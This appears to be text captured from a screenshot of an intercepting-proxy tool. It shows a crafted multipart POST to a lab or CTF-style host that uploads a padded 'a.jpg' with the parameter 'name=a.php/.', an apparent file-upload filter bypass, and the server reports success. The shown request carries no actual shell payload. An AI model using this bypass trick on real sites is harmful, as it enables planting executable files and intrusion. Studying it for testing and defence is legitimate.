 发送
取消
<
>
目标: http://67d5c8b6.clsadp.com
?
请求
Raw
参数
头
Hex
POST /?name=a.php/. HTTP/1.1
Host: 67d5c8b6.clsadp.com
Content-Length: 2000212
Cache-Control: max-age=0
Origin: http://67d5c8b6.clsadp.com
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDLo5szLq7HaZsDPJ
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://67d5c8b6.clsadp.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryDLo5szLq7HaZsDPJ
Content-Disposition: form-data; name="upload_file"; filename="a.jpg"
Content-Type: image/jpeg
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
响应
Raw
头
Hex
Render
Array文件上传成功！